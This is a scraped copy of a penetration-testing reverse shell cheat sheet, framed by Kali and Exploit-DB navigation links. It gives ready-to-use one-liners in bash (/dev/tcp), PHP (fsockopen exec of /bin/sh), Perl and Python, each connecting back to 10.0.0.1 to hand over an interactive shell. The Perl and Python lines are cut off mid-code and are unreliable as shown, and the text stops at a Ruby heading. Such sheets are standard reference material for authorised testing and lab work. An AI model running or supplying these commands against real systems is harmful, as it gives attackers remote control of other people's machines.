 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby